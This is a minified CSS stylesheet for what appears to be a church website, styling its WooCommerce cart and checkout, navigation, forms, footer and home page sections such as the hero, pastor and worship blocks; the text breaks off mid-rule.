.cart_totals table .cart-subtotal th,.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove,.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total span,.woocommerce-order-received .woocommerce a,.woocommerce-order-received .woocommerce p,.woocommerce-order-received .woocommerce ul li,.woocommerce-order-received .woocommerce ol li,.woocommerce-order-received .woocommerce section,.woocommerce-order-received .woocommerce article,.woocommerce-order-received .woocommerce table,.woocommerce-order-received .woocommerce table tr td,.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2,#tm-main .uk-container article p,.new-here table tr:nth-child(1) td,.contact-flex .contact-information,.button,table tr td,.contact-icons span a i span,#member-gateway-form strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address,.woocommerce-customer-details address,.woocommerce-customer-details .woocommerce-customer-details--phone{font-family:'Trenda-Regular'}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,.woocommerce .uk-h2,.woocommerce h2{font-family:'Trenda-Semibold'}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#hero-section>div,#pastor-section>div,#jesus-section .uk-container .uk-first-column,#connect-blocks>div div,.woocommerce #main .type-product,.woocommerce-cart-form .shop_table tbody tr .actions,.single-featured-image-header .entry-title,.pastor-page .uk-container article .pastor-flex,.contact-flex,.social-media-flex,.contact-icons,.contact-icons a,.contact-icons span a i,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details,.woocommerce-cart-form__cart-item .product-quantity .quantity{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav,#footer-contact-info .uk-grid,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#pastor-section>div,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.social-media-flex,.woocommerce-cart-form__cart-item{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container>.uk-container>nav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#hero-section>div,#jesus-section .uk-container .uk-first-column{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect>.uk-button:after,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.contact-flex,.woocommerce-cart-form__cart-item{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}em,a,.uk-link a,#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button,#call-to-action-button a,#tm-bottom .wk-panel:hover .wk-margin p,.uk-navbar-dropdown ul li a,.tm-toolbar>.uk-container .uk-subnav>li>a,.uk-offcanvas #widget-nav_menu-5 ul li>a,#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,#footer-contact-info #logo-flex img,#footer-contact-info #logo-flex .social-media i,#footer-contact-info #logo-flex .bold,#footer-copyright-info a,#welcome-section #welcome-text>div:nth-child(2) .uk-margin a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a,#connect-blocks .uk-margin a,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce .button,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-breadcrumb a,.woocommerce #main .type-product .related .products li,.woocommerce-cart-form__cart-item .product-remove a,.social-media-flex a i,.social-media-flex a,.button,.contact-icons a i,.contact-icons span a i i,.contact-icons a,.contact-icons span a i span,.wk-accordion-title{-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#footer-contact-info #logo-flex img:hover{-webkit-transform:scale(1.05);-ms-transition:scale(1.05);transform:scale(1.05)}em,a,.uk-link a{color:#2a549e}em:hover,a:hover,.uk-link a:hover{color:#892abf}.wp-block-image img{max-width:98%}ul li,ol li{font-size:24px;font-weight:600}b,strong{font-size:inherit}.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label{font-weight:600}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#0b0f41 !important;color:#fff}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{color:#ffcd45}#call-to-action-button{margin:35px 0px}#call-to-action-button a{padding:15px;margin:10px 0px 10px 0px;background:#0b0f41;color:#fff;border-radius:20px}#call-to-action-button a:hover{color:#ffcd45;box-shadow:5px 5px 10px rgba(0, 0, 0, 0.5)}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect>.uk-button{overflow:hidden}.chevron-effect>.uk-button:after{content:"";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#5a5084}.chevron-effect>.uk-button:hover{background:#5a5084;padding-left:0;padding-right:0;color:#5a5084}.chevron-effect>.uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red>.uk-button:after{background:#f76a6c}.chevron-effect.chevron-red>.uk-button:hover{background:#f76a6c;color:#f76a6c}.chevron-effect.chevron-tan>.uk-button:after{background:#f9c872}.chevron-effect.chevron-tan>.uk-button:hover{background:#f9c872;color:#f9c872}.chevron-effect.chevron-hero>.uk-button:after{background:#713f7f}.chevron-effect.chevron-hero>.uk-button:hover{background:#713f7f;color:#713f7f}.menu-icon>span{display:none}#tm-bottom .wk-panel:hover .wk-margin p{color:#ffcd45 !important}#tm-bottom .wk-grid{margin-top:0}.wk-grid{margin-top:80px}.wk-margin p{color:#2a549e}.wk-margin p:hover{color:#5a5084}@media only screen and (max-width:1499px){ul li,ol li{font-size:20px}}body.chrome.windows .tm-header .uk-navbar-container .uk-container{max-width:100%}body.chrome.windows .tm-header .uk-navbar-container .uk-container .uk-preserve-width{width:550px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent{padding:0px 20px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent .uk-grid .uk-navbar-dropdown-nav li a{width:100%;text-align:left}body.chrome.windows .tm-header .uk-navbar ul .uk-parent a{padding:0px;text-align:center}body.chrome.windows .uk-search-default .uk-search-input{width:200px}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.uk-navbar-nav>li:hover>a::before,.uk-navbar-nav>li>a.uk-open::before,.uk-navbar-nav>li>a:focus::before,.uk-navbar-nav>li.uk-active>a::before{display:none}.widget-search{position:relative;z-index:1}.uk-navbar-dropdown{top:130px !important;background:rgba(11, 15, 65, 0.85);padding:10px;width:auto}.uk-navbar-dropdown ul li a{font-size:19px;text-transform:capitalize;color:#fff;white-space:nowrap}.uk-navbar-dropdown ul li a:hover{color:#ffcd45}.uk-logo{position:relative;z-index:5}.tm-header{position:absolute;left:0;right:0}.tm-header .uk-navbar-container{background:transparent}.uk-search-default .uk-search-input{background:transparent;border:1px solid #fff;border-radius:50px}.uk-search .uk-search-icon{color:#fff;left:140px}.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:10px}.uk-search input::-webkit-input-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input::-moz-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input:-ms-input-placeholder{color:#5a5084}.uk-sticky-fixed .uk-navbar-container{background:#0b0f41}.tm-toolbar{padding:0;background:transparent;position:relative;height:0;right:-80px;top:60px;z-index:10}.tm-toolbar>.uk-container{max-width:1300px;padding:0 40px}.tm-toolbar>.uk-container .uk-subnav>li{padding:0 8px}.tm-toolbar>.uk-container .uk-subnav>li>a:first-child{background:transparent;color:#ffcd45}.tm-toolbar>.uk-container .uk-subnav>li>a{background:#ffcd45;padding:5px 5px 2px 6px;color:#0b0f41;border-radius:50%;line-height:1;font-size:20px}.tm-toolbar>.uk-container .uk-subnav>li>a:hover{color:#fff;background:#0b0f41}.tm-toolbar>.uk-container .uk-subnav>li>a .fa-facebook{padding:0px 3px}.uk-navbar-container{padding-bottom:0 !important}.uk-navbar-container>.uk-container{max-width:1300px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{margin:0;width:300px;padding-bottom:5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{margin:0;width:-webkit-calc(100% - 300px);width:-ms-calc(100% - 300px);width:calc(100% - 300px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li a:before{bottom:0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown{padding:20px;margin-top:0;width:auto}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown li>a{font-size:17px;padding:3px 0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:nth-last-child(2){padding-left:8px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:last-child{padding-left:15px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #f76a6c;color:#f76a6c;padding:8px 17px;font-size:16px;min-height:inherit;border-radius:27.5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:hover,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{color:#fff;animation:pulse-red 0.45s ease-in-out 0s infinite alternate}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:before,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:before{content:none}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #fad281;color:#fad281}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{animation:pulse-tan 0.45s ease-in-out 0s infinite alternate}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#443458}.uk-offcanvas .uk-close{color:#fad281;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li>a{color:#ac9bc2;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li>a:hover,.uk-offcanvas .uk-nav li>a:active,.uk-offcanvas .uk-nav li>a:focus{color:#fff}.uk-offcanvas .uk-nav li>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li>a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li>a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active{background:#2e243d}.uk-offcanvas .uk-nav li.uk-active>a{color:#fff}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li>a{font-size:24px;color:#ac9bc2;border:1px solid #ac9bc2;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul>li:last-child{display:none}@media only screen and (max-width:1599px){.tm-toolbar{right:0px}}@media only screen and (max-width:1399px){.uk-logo{position:absolute;width:180px;top:-110px;left:-100px}.uk-navbar-sticky .uk-logo{position:relative;top:0;left:0}.tm-toolbar{right:0px;top:40px}.tm-header :not(.uk-sticky-fixed)>.uk-navbar-container{padding-top:100px;padding-bottom:20px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{width:200px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li>a{font-size:16px;padding:0 8px}}@media only screen and (max-width:1299px){.uk-navbar-sticky .uk-search-default{width:40px;display:none}.uk-navbar-sticky .uk-logo{padding:0px}.uk-navbar-sticky .uk-logo img{width:130px}.uk-navbar-sticky .uk-navbar-left{margin:0}}@media only screen and (max-width:1199px){.uk-search input::-webkit-input-placeholder{color:#fff}.uk-search input::-moz-placeholder{color:#fff}.uk-search input:-ms-input-placeholder{color:#fff}.uk-logo{position:relative;width:200px;top:0;left:0;margin:0 auto}.uk-navbar-left{display:block;width:100%;margin-right:-80px}.uk-logo img{display:block}.uk-offcanvas .uk-offcanvas-bar{background:#0b0f41}.uk-offcanvas #widget-nav_menu-5 ul li>a{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#ffcd45;border:1px solid #ffcd45}.uk-offcanvas .uk-nav li.uk-active{border-left:3px solid #ffcd45;background:rgba(0, 0, 0, 0.4)}.uk-offcanvas .uk-nav li .uk-nav-sub .uk-active a{margin-left:10px}.uk-offcanvas .uk-nav li>a{color:#fff}.uk-offcanvas .uk-nav li>a:hover{color:#ffcd45}.uk-search-default{display:block;margin-top:20px;margin-left:40px}.uk-navbar-toggle{color:#fff !important}.uk-navbar-container:not(.uk-navbar-transparent){background:#0b0f41}.uk-navbar-container{padding:10px 20px !important}.uk-navbar-container>.uk-navbar-right{margin:0;margin-left:auto}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container>.uk-navbar-left{width:300px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:150px}.uk-sticky-fixed .uk-logo{top:-30px}.uk-sticky-fixed .uk-navbar-toggle{top:-30px;position:relative}}@media only screen and (max-width:639px){.tm-header-mobile{height:150px}.uk-logo{width:150px;position:relative;top:-30px}.uk-navbar-container{padding:10px !important}.uk-navbar-container>.uk-navbar-left{width:230px}.uk-navbar-toggle{position:relative;top:-40px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:100px}.uk-sticky-fixed .uk-logo img{width:100px}.uk-sticky-fixed .uk-logo{top:-50px}.uk-sticky-fixed .uk-navbar-toggle{top:-50px;position:relative}}#footer-contact-info .uk-container{max-width:1400px}#footer-contact-info .uk-grid{flex-direction:row}#footer-contact-info .uk-grid>div{flex-direction:row;justify-content:center}#footer-contact-info .uk-grid>div ul{margin:60px 30px 0 30px}#footer-contact-info .uk-grid>div ul li{line-height:1.1}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a{line-height:1.1;padding:0;margin:0;text-transform:uppercase;color:#fff;font-size:19px}#footer-contact-info .uk-grid>div ul li p:hover,#footer-contact-info .uk-grid>div ul li a:hover{color:#ffcd45}#footer-contact-info #logo-flex{flex-direction:row;width:100%;margin-right:50px}#footer-contact-info #logo-flex img{margin-right:50px;width:100%;max-width:200px}#footer-contact-info #logo-flex p{text-align:center;line-height:1.2}#footer-contact-info #logo-flex a{font-size:16px;text-align:center;line-height:1.2}#footer-contact-info #logo-flex .social-media{margin-top:-10px;margin-bottom:15px}#footer-contact-info #logo-flex .social-media i{padding:7px;background:#ffcd45;color:#1e488b;margin:0 10px;border-radius:50%}#footer-contact-info #logo-flex .social-media i:hover{background:#fff}#footer-contact-info #logo-flex .social-media .fa-facebook{padding:7px 10px}#footer-contact-info #logo-flex .bold{text-transform:uppercase;color:#ffcd45;text-align:center;font-size:15px;display:block;margin:5px auto}#footer-contact-info #logo-flex .bold:hover{color:#fff}#footer-copyright-info{background:transparent;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:14px;color:#fff;text-transform:uppercase}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#ffcd45}@media only screen and (max-width:959px){#footer-contact-info .uk-container{height:auto}#footer-contact-info .uk-grid{flex-direction:column}#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}#footer-contact-info #logo-flex{flex-direction:column;margin-bottom:30px}#footer-contact-info #logo-flex img{margin-right:0px}#footer-contact-info #logo-flex a{font-size:20px}#footer-contact-info .uk-grid>div{flex-direction:column}#footer-contact-info .uk-grid>div ul{margin:0 auto}#footer-contact-info .uk-grid>div ul{margin:5px auto}#footer-contact-info #logo-flex .bold{font-size:20px}}@media only screen and (max-width:639px){#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}body.chrome.windows #jesus-section #block{width:auto}.home #tm-bottom{display:none}#hero-section{border-bottom:10px solid #fff}#hero-section .uk-container{height:490px}#hero-section>div{height:750px}#hero-section #specialty-font{font-size:195px;color:#fff;line-height:1;margin-bottom:-30px !important}#hero-section #specialty-font-sub{font-size:84px;color:#ffcd45;text-transform:uppercase;line-height:1;margin-bottom:30px !important}#hero-section #opening-paragraph{font-size:26px;text-transform:capitalize;width:100%;max-width:800px;color:#fff;display:block;margin:0 auto;border:4px solid #fff;padding:5px 30px}#desktop-size{display:block}#tablet-size{display:none}#welcome-section{position:relative;z-index:1}#welcome-section .uk-grid>div:nth-child(1){position:relative;z-index:2}#welcome-section .uk-grid>div:nth-child(1) .uk-flex .uk-tile{position:relative;z-index:2;min-height:500px}#welcome-section #welcome-text>div:nth-child(1){width:60%}#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-100px;position:relative;z-index:2}#welcome-section #welcome-text>div:nth-child(2) .uk-margin{margin:0 !important}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:15px 0px 0px 60px;border:2px solid #0b0f41;border-radius:20px;padding-top:3px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a:hover{background:#0b0f41}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:48px;text-transform:uppercase;color:#0b0f41;margin:0;line-height:1.2}#welcome-section #welcome-text>div:nth-child(2) h1 span{color:#713f7f}#welcome-section #welcome-text>div:nth-child(2) p{font-size:23px;color:#0b0f41;font-weight:600;line-height:1.2;margin:10px 0 0 30px}#join-us-for-worship{border-bottom:20px solid #fff;position:relative;z-index:2;margin-top:-10px}#join-us-for-worship>div{padding-bottom:150px;padding-top:120px}#join-us-for-worship .uk-container{max-width:1500px}#join-us-for-worship .uk-container>div:nth-child(1) h1{color:#fff;text-transform:uppercase;font-size:48px}#join-us-for-worship .uk-container>div:nth-child(1) h1 span{color:#ffcd45}#join-us-for-worship .uk-container>div:nth-child(2) div h1{color:#fff;text-align:center;font-size:30px;text-transform:uppercase;margin-bottom:5px;padding-bottom:5px}#join-us-for-worship .uk-container>div:nth-child(2) div p{color:#fff;text-align:center;font-size:24px;line-height:1.5;margin:0px}#join-us-for-worship .uk-container>div:nth-child(2) div p i{color:#fff}#join-us-for-worship .uk-container>div:nth-child(2) div a{display:block;margin:0 auto;width:100%;max-width:200px;font-size:19px;color:#fff;text-align:center;background:transparent;border:1px solid #fff;padding:3px}#join-us-for-worship .uk-container>div:nth-child(2) div a:hover{background:#fff;color:#0b0f41}#join-us-for-worship .uk-container>div:nth-child(2) div .fa-map-marker{color:#ffcd45;text-align:center;display:block;margin:0 auto;font-size:30px}#join-us-for-worship .uk-container>div:nth-child(2) div .uk-margin{margin-top:0px !important;margin-bottom:5px}#event-slider{border-bottom:20px solid #fff;position:relative}#event-slider *{padding:0 !important;margin:0 !important}#event-slider .uk-container{max-width:100%}#event-slider .wk-slidenav-position .wk-slidenav{top:-webkit-calc(50% - 30px);top:-ms-calc(50% - 30px);top:calc(50% - 30px)}#event-slider .wk-slidenav-position .wk-slidenav-previous{left:0}#event-slider .wk-slidenav-position .wk-slidenav-next{right:0}#event-slider .wk-dotnav{position:absolute;bottom:6px;width:100%}#event-slider .wk-dotnav li{padding:0 3px !important}#event-slider .wk-dotnav li a{-webkit-transform:none;transform:none;background:rgba(255, 255, 255, 0.7);height:15px;width:15px}#event-slider .wk-dotnav li.wk-active a{background:#fff}#pastor-section{border-bottom:10px solid #fff}#pastor-section>div{height:540px}#pastor-section h1{color:#fff;text-transform:uppercase;font-size:48px}#pastor-section h1 span{color:#ffcd45}#pastor-section p{color:#fff;max-width:750px;margin:0 auto 15px auto;display:block}#pastor-section .uk-button.uk-button-primary{padding-top:3px;padding-bottom:3px;padding:5px 40px 2px 40px}#jesus-section{border-bottom:10px solid #fff}#jesus-section .uk-container{max-width:1800px}#jesus-section .uk-container .uk-first-column{text-align:right;margin-right:320px;margin-top:100px;flex-direction:column}#jesus-section .uk-container .uk-first-column>div{max-width:540px;height:150px}#jesus-section .uk-container .uk-first-column h1{text-transform:uppercase;color:#713f7f;font-size:69px;margin-bottom:-20px}#jesus-section .uk-container .uk-first-column p{position:relative;color:#0b0f41;font-weight:600;line-height:1.2;font-size:23px !important}#jesus-section .uk-container .uk-first-column p:after{position:absolute;top:0;right:0;content:"";border-top:1500px solid #f7f7f7;border-right:0px solid #f7f7f7;border-left:85vh solid transparent;z-index:-1}#jesus-section .uk-container .uk-first-column #block{float:right;width:60%;height:300px;background:linear-gradient(to top rigtransparent 100%, tomato 100%);shape-outside:polygon(0% 270%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;position:relative;left:-80px}#jesus-section .uk-container .uk-first-column .uk-margin a{border:2px solid #0b0f41;padding:3px;width:100%;max-width:240px;padding:4px 0px 2px 0px}#jesus-section .uk-container .uk-first-column .uk-margin a:hover{background:#0b0f41}#circle-feature>div{padding-top:20px;padding-bottom:30px}#circle-feature h1{color:#fff;text-transform:uppercase;font-size:48px}#circle-feature h1 span{color:#ffcd45}#circle-feature div img{box-shadow:3px 3px 10px #222;border-radius:50%}#circle-feature .uk-margin p{text-transform:uppercase;color:#ffcd45;font-size:20px}#circle-feature .uk-margin a{border:2px solid #fff;color:#fff;text-transform:uppercase;padding:5px;width:100%;max-width:250px;display:block;margin:0 auto;font-size:19px}#circle-feature .uk-margin a:hover{color:#0b0f41}#circle-feature #circle-grid{margin-top:25px !important}#circle-feature #learn-more{margin-top:-40px}#connect-engage h1{text-transform:uppercase;font-size:58px;color:#713f7f}#connect-blocks{border-bottom:10px solid #fff}#connect-blocks .uk-margin a{font-size:54px;color:#fff;border:2px solid #fff;border-radius:0;padding:20px;display:block;margin:0 auto;text-transform:uppercase;width:100%;max-width:600px}#connect-blocks .uk-margin a:hover{color:#713f7f}#connect-blocks>div{min-height:450px}#connect-blocks>div div{width:100%}#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:450px}.mec-modal-wrap article>.mec-events-event-image img{width:inherit}.mec-modal-wrap article>.col-md-4{display:none}.mec-modal-wrap article>.col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article>.col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article>.col-md-8 .countdown-w{padding:0}.mec-modal-wrap article>.col-md-8 .countdown-w .clockdiv li p{margin-top:0}@media only screen and (max-width:1699px){#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-50px;position:relative;z-index:2}}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:40px}#hero-section #specialty-font{font-size:155px}#hero-section #specialty-font-sub{font-size:64px}#jesus-section .uk-container .uk-first-column p{font-size:18px !important}#jesus-section .uk-container .uk-first-column>div{height:130px}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:200px;font-size:18px}.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{padding:0 10px}}@media only screen and (max-width:1499px){#welcome-section #welcome-text>div:nth-child(2) h1{font-size:30px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:20px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{font-size:13px}#jesus-section .uk-container .uk-first-column h1{font-size:49px}#jesus-section .uk-container .uk-first-column p{font-size:18px}#jesus-section .uk-container .uk-first-column{margin-right:250px}}@media only screen and (max-width:1299px){#jesus-section .uk-container .uk-first-column #block{shape-outside:polygon(0% 190%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column>div{height:170px}#circle-feature h4{font-size:20px;min-height:57px;margin-bottom:0}#circle-feature p{font-size:18px;min-height:135px}#circle-feature .uk-margin-medium.uk-margin-remove-top.uk-text-center{margin-bottom:0}}@media only screen and (max-width:1199px){#hero-section>div{height:600px}#hero-section #opening-paragraph{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div h1{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div p{font-size:18px}#join-us-for-worship .uk-container>div:nth-child(1) h1{font-size:30px}#join-us-for-worship>div{padding-bottom:50px}#jesus-section .uk-container .uk-grid{display:block}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container .uk-first-column{margin-top:50px;margin-bottom:50px}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:180px;padding:4px 0px 2px 0px;font-size:16px;background:#fff}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container 